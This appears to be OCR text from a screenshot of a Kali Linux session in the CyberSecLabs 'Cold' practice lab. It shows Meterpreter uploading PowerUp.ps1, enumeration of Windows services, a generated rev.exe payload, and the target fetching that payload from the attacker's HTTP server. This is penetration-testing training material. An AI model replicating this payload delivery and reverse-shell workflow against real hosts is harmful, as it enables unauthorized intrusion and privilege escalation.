 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:29
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 14x
Keyboard inter
rupt received,
exiting.
┌──(kali㉿kali
)-[~/Tools]
└─$
┌──(kali㉿kali
)-[~/Tools]
└─$ python3 -m
http.server 8
0
Serving HTTP o
n 0.0.0.0 port
80 (http://0.
0.0.0:80/) ...
kali@kali: ~/Desktop/CyberSecLabs/Cold 157x20
C:\Users\jade>services ColdFusion2018
services ColdFusion2018
C:\Users\jade>icacls ColdFusion2018
icacls ColdFusion2018
Successfully processed 0 files; Failed processing 1 files
C:\Users\jade>sc query cold
sc query cold
SERVICE_NAME: cold
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\jade>
kali@kali: ~/Desktop/CyberSecLabs/Cold 78x20
[*] uploading : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 483.72 KiB of 483.72 KiB (100.0%): /home/kali/Tools/PowerUp.ps1 -
> PowerUp.ps1
[*] uploaded : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
meterpreter > shell
Process 3596 created.
Channel 3 created.
pMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\jadepowershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> . ./PowerUp.ps1
^C
Terminate channel 3? [y/N] ^C[-] Error running command shell: Interrupt
meterpreter >
kali@kali: ~/Desktop/CyberSecLabs/Cold 93x20
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$